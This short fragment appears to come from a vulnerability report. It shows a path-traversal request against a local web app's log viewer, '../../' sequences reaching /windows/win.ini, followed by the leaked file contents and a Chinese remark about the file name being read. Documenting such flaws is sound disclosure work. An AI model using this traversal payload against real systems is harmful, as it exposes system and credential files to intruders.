 127.0.0.1:8887/manage/log/view?filename=/windows/win.ini&base=../../../../../../../
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
这里是要读取文件名